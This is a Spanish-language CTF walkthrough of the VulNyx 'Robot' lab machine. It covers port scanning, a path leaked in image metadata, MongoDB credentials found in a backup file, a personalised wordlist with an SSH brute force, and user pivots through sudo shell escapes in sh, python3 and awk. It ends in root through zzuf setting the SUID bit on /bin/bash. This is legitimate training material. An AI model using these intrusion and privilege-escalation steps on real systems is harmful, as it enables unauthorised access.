VulNyx - Robot

- Steganography - (Exiftool)
- Information Leakage Backup - (Mongodb)
- Brute Force SSH - (Hydra)
- Abusing sh Binary - (Sudo/User Pivoting)
- Abusing python3 Binary - (Sudo/User Pivoting)
- Abusing awk Binary - (Sudo/User Pivoting)
- Abusing zzuf Binary - (Sudo/Privesc)
Escaneo de puertos
❯ nmap -p- -sS --min-rate 5000 -vvv -n -Pn 172.0.100.26
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 64
80/tcp open http syn-ack ttl 64
27017/tcp open mongod syn-ack ttl 64
Escaneo de servicios
❯ nmap -sVC -p 22,80,27017 172.0.100.26
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-05-21 15:40 CEST
Nmap scan report for 172-0-100-26.lightspeed.stlsmo.sbcglobal.net (172.0.100.26)
Host is up (0.00037s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
| ssh-hostkey:
| 3072 f0:e6:24:fb:9e:b0:7a:1a:bd:f7:b1:85:23:7f:b1:6f (RSA)
| 256 99:c8:74:31:45:10:58:b0:ce:cc:63:b4:7a:82:57:3d (ECDSA)
|_ 256 60:da:3e:31:38:fa:b5:49:ab:48:c3:43:2c:9f:d1:32 (ED25519)
80/tcp open http Apache httpd 2.4.56 ((Debian))
|_http-title: Hello Friend
|_http-server-header: Apache/2.4.56 (Debian)
27017/tcp open mongodb MongoDB 5.0.21
| mongodb-info:
| MongoDB Build info
| allocator = tcmalloc
| bits = 64
| versionArray
| 2 = 21
| 1 = 0
| 0 = 5
| 3 = 0
| buildEnvironment
| distarch = x86_64
| distmod = debian10
| target_arch = x86_64
| cxxflags = -Woverloaded-virtual -Wno-maybe-uninitialized -fsized-deallocation -std=c++17
| ccflags = -Werror -include mongo/platform/basic.h -ffp-contract=off -fasynchronous-unwind-tables -ggdb -Wall -Wsign-compare -Wno-unknown-pragmas -Winvalid-pch -fno-omit-frame-pointer -fno-strict-aliasing -O2 -march=sandybridge -mtune=generic -mprefer-vector-width=128 -Wno-unused-local-typedefs -Wno-unused-function -Wno-deprecated-declarations -Wno-unused-const-variable -Wno-unused-but-set-variable -Wno-missing-braces -fstack-protector-strong -Wa,--nocompress-debug-sections -fno-builtin-memcmp
| linkflags = -Wl,--fatal-warnings -pthread -Wl,-z,now -fuse-ld=gold -fstack-protector-strong -Wl,--no-threads -Wl,--build-id -Wl,--hash-style=gnu -Wl,-z,noexecstack -Wl,--warn-execstack -Wl,-z,relro -Wl,--compress-debug-sections=none -Wl,-z,origin -Wl,--enable-new-dtags
| target_os = linux
| cxx = /opt/mongodbtoolchain/v3/bin/g++: g++ (GCC) 8.5.0
| cppdefines = SAFEINT_USE_INTRINSICS 0 PCRE_STATIC NDEBUG _XOPEN_SOURCE 700 _GNU_SOURCE _FORTIFY_SOURCE 2 BOOST_THREAD_VERSION 5 BOOST_THREAD_USES_DATETIME BOOST_SYSTEM_NO_DEPRECATED BOOST_MATH_NO_LONG_DOUBLE_MATH_FUNCTIONS BOOST_ENABLE_ASSERT_DEBUG_HANDLER BOOST_LOG_NO_SHORTHAND_NAMES BOOST_LOG_USE_NATIVE_SYSLOG BOOST_LOG_WITHOUT_THREAD_ATTR ABSL_FORCE_ALIGNED_ACCESS
| cc = /opt/mongodbtoolchain/v3/bin/gcc: gcc (GCC) 8.5.0
| ok = 1.0
| javascriptEngine = mozjs
| maxBsonObjectSize = 16777216
| storageEngines
| 2 = wiredTiger
| 1 = ephemeralForTest
| 0 = devnull
| openssl
| compiled = OpenSSL 1.1.1n 15 Mar 2022
| running = OpenSSL 1.1.1n 15 Mar 2022
| debug = false
| modules
| version = 5.0.21
| sysInfo = deprecated
| gitVersion = 4fad44a858d8ee2d642566fc8872ef410f6534e4
| Server status
| codeName = Unauthorized
| ok = 0.0
| code = 13
|_ errmsg = command serverStatus requires authentication
| mongodb-databases:
| codeName = Unauthorized
| ok = 0.0
| code = 13
|_ errmsg = command listDatabases requires authentication
| fingerprint-strings:
| FourOhFourRequest, GetRequest:
| HTTP/1.0 200 OK
| Connection: close
| Content-Type: text/plain
| Content-Length: 85
| looks like you are trying to access MongoDB over HTTP on the native driver port.
| mongodb:
| errmsg
| command serverStatus requires authentication
| code
| codeName
|_ Unauthorized
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
HTTP TCP - 80

Al inspeccionar el código fuente puedo ver el nombre de la imagen.

Me descargo la imagen con wget.
❯ wget http://172.0.100.26/image.jpg
--2024-05-21 16:32:48-- http://172.0.100.26/image.jpg
Connecting to 172.0.100.26:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 681686 (666K) [image/jpeg]
Saving to: ‘image.jpg’
image.jpg 100%[================================================================================================================>] 665.71K --.-KB/s in 0.001s
2024-05-21 16:32:48 (534 MB/s) - ‘image.jpg’ saved [681686/681686]
Con exiftool obtengo los metadatos de la imagen.jpg y en el apartado comentario encuentro B4ckUp_3LLi0t/ .
❯ exiftool image.jpg
ExifTool Version Number : 12.76
File Name : image.jpg
Directory : .
File Size : 682 kB
File Modification Date/Time : 2023:10:06 14:50:53+02:00
File Access Date/Time : 2024:05:21 16:32:48+02:00
File Inode Change Date/Time : 2024:05:21 16:32:48+02:00
File Permissions : -rw-r--r--
File Type : JPEG
File Type Extension : jpg
MIME Type : image/jpeg
Comment : B4ckUp_3LLi0t/
Image Width : 1920
Image Height : 1080
Encoding Process : Baseline DCT, Huffman coding
Bits Per Sample : 8
Color Components : 3
Y Cb Cr Sub Sampling : YCbCr4:4:4 (1 1)
Image Size : 1920x1080
Megapixels : 2.1
Visualizo el nuevo directorio y encuentro otra imagen.

Realizo fuerza bruta de extensiones que estén relacionadas con archivos de backup ya que el nuevo directorio me da una pista sobre que extensiones buscar.
❯ gobuster dir -u 172.0.100.26/B4ckUp_3LLi0t -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-small.txt -x zip,tar,bak
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://172.0.100.26/B4ckUp_3LLi0t
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-small.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: zip,tar,bak
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/connect.bak (Status: 200) [Size: 266]
Lanzo una petición GET al archivo connect.bak y encuentro unas credenciales para mongodb.
❯ curl -s http://172.0.100.26/B4ckUp_3LLi0t/connect.bak
<?php
$client = new MongoDB\Client(
'mongodb://127.0.0.1:27017'
[
'username' => 'mongo',
'password' => 'm*******z',
'ssl' => true,
'replicaSet' => 'myReplicaSet',
'authSource' => 'admin',
'db' => 'elliot',
],
);
Mongo TCP - 27017
Para conectarme a la base de datos de Mongo necesito instalar mongodb.
sudo apt install mongodb
Me conecto a la base de datos con el nombre elliot.
❯ mongo -host 172.0.100.26 -u 'mongo' -p 'm*******z' elliot
MongoDB shell version v6.1.1
connecting to: mongodb://172.0.100.26:27017/elliot?compressors=disabled&gssapiServiceName=mongodb
Implicit session: session { "id" : UUID("e9f1b640-989e-46b8-a56d-8120b8f8c22f") }
MongoDB server version: 5.0.21
WARNING: shell and server versions do not match
================
Warning: the "mongo" shell has been superseded by "mongosh",
which delivers improved usability and compatibility.The "mongo" shell has been deprecated and will be removed in
an upcoming release.
For installation instructions, see
https://docs.mongodb.com/mongodb-shell/install/
================
Welcome to the MongoDB shell.
For interactive help, type "help".
For more comprehensive documentation, see
https://docs.mongodb.com/
Questions? Try the MongoDB Developer Community Forums
https://community.mongodb.com
>
Obtengo la ayuda con el comando help.
> help
db.help() help on db methods
db.mycoll.help() help on collection methods
sh.help() sharding helpers
rs.help() replica set helpers
help admin administrative help
help connect connecting to a db help
help keys key shortcuts
help misc misc things to know
help mr mapreduce
show dbs show database names
show collections show collections in current database
show users show users in current database
show profile show most recent system.profile entries with time >= 1ms
show logs show the accessible logger names
show log [name] prints out the last segment of log in memory, 'global' is default
use <db_name> set current database
db.mycoll.find() list objects in collection mycoll
db.mycoll.find( { a : 1 } ) list objects in mycoll where a == 1
it result of the last line evaluated; use to further iterate
DBQuery.shellBatchSize = x set default number of items to display on shell
exit quit the mongo shell
>
Con show dbs listo el nombre de las bases de datos.
> show dbs
elliot 0.000GB
Con el método find() obtengo la lista de objetos de la colección elliot.
> db.elliot.find()
{ "_id" : ObjectId("651fdd9171f44c265b976d17"), "FirstName" : "Elliot", "Surname" : "Alderson", "Nickname" : "MrRobot", "Birthdate" : "17091986" }
Ahora creo un diccionario personalizado con la herramienta cupp.

Realizo fuerza bruta al servicio SSH y al usuario elliot.
❯ hydra -t 20 -l elliot -P elliot.txt ssh://172.0.100.26 -V -F -I
[22][ssh] host: 172.0.100.26 login: elliot password: t*********6
Me conecto al sistema.
❯ ssh elliot@172.0.100.26
elliot@172.0.100.26's password:
elliot@robot:~$ id
uid=1000(elliot) gid=1000(elliot) grupos=1000(elliot)
Enumero permisos de sudo.
elliot@robot:~$ sudo -l
Matching Defaults entries for elliot on robot:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User elliot may run the following commands on robot:
(darlene) NOPASSWD: /usr/bin/sh
Paso de usuario elliot a darlene de la siguiente forma.
elliot@robot:~$ sudo -u darlene /usr/bin/sh
$ bash -i
darlene@robot:/home/elliot$ id
uid=1001(darlene) gid=1001(darlene) grupos=1001(darlene)
Enumero de nuevo permisos de sudo.
darlene@robot:~$ sudo -l
Matching Defaults entries for darlene on robot:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User darlene may run the following commands on robot:
(angela) NOPASSWD: /usr/bin/python3
Busco información del binario python en gtfobins.

Paso de usuaria darlene a usuaria angela.
darlene@robot:~$ sudo -u angela /usr/bin/python3 -c 'import os; os.system("/bin/sh")'
$ bash -i
angela@robot:/home/darlene$ id
uid=1002(angela) gid=1002(angela) grupos=1002(angela)
Enumero otra vez permisos de sudo.
angela@robot:~$ sudo -l
Matching Defaults entries for angela on robot:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User angela may run the following commands on robot:
(tyrell) NOPASSWD: /usr/bin/awk
Busco información del binario awk en gtfobins.

Paso de usuaria angela a usuario tyrell.
angela@robot:~$ sudo -u tyrell /usr/bin/awk 'BEGIN {system("/bin/sh")}'
$ bash -i
tyrell@robot:/home/angela$ id
uid=1003(tyrell) gid=1003(tyrell) grupos=1003(tyrell)
Enumero permisos de sudo.
tyrell@robot:~$ sudo -l
Matching Defaults entries for tyrell on robot:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User tyrell may run the following commands on robot:
(root) NOPASSWD: /usr/bin/zzuf
Consulto la ayuda del binario zzuf y veo que usando la flag -c puedo lanzar comandos.
tyrell@robot:~$ /usr/bin/zzuf -help
Usage: zzuf [-aAcdimnqSvx] [-s seed|-s start:stop] [-r ratio|-r min:max]
[-f mode] [-D delay] [-j jobs] [-C crashes] [-B bytes] [-a list]
[-t seconds] [-T seconds] [-M mebibytes] [-b ranges] [-p ports]
[-P protect] [-R refuse] [-l list] [-I include] [-E exclude] [-O mode]
[PROGRAM [--] [ARGS]...]
zzuf -h | --help
zzuf -V | --version
Run PROGRAM with optional arguments ARGS and fuzz its input.
-c, --cmdline only fuzz files specified in the command line
Lanzo zzuf con sudo y me devuelve el id de root.
tyrell@robot:~$ sudo /usr/bin/zzuf -c id
uid=0(root) gid=0(root) grupos=0(root)
Como me devuelve el id de root puedo obtener el root de la siguiente forma:
tyrell@robot:~$ sudo /usr/bin/zzuf -c chmod 4755 /bin/bash
tyrell@robot:~$ ls -la /bin/bash
-rwsr-xr-x 1 root root 1234376 mar 27 2022 /bin/bash
tyrell@robot:~$ bash -p
bash-5.1# whoami
root
Y aquí termina la máquina Robot.
Saludos!